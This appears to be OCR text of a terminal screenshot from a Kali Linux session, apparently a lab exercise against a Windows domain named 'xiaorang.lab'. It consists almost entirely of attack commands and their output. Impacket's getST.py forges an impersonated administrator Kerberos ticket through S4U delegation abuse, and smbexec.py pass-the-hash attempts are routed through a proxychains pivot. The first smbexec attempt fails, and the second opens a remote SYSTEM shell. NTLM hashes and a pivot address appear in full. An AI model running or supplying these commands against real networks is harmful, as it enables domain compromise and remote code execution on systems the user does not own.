 1 2 3 4 2 1:40
root@kali: /home/kali/tools/impacket-master/examples
File Actions Edit View Help
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:88 ... OK
[*] Saving ticket in administrator.ccache
(root㉿kali)-[/home/kali/tools/impacket-master/examples]
# proxychains4 -f /etc/proxychains4.conf getST.py xiaorang.lab/WIN2016\$ -hashes :b0c71ada6635da7d6a583249798fa134 -dc-ip 172.22.8.15 -spn ldap/DC0
1.xiaorang.lab -impersonate administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:88 ... OK
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:88 ... OK
[*] Impersonating administrator
[*] Requesting S4U2self
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:88 ... OK
[*] Saving ticket in administrator.ccache
(root㉿kali)-[/home/kali/tools/impacket-master/examples]
# proxychains4 -f /etc/proxychains4.conf python3 smbexec.py -hashes :01acc6e318277dd078a217aa12d33107 administrator@172.22.8.15
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:445 ... OK
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
(root㉿kali)-[/home/kali/tools/impacket-master/examples]
# proxychains4 -f /etc/proxychains4.conf python3 smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 administrator@172.22.8.15
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Dynamic chain ... 39.105.51.11:28191 ... 172.22.8.15:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>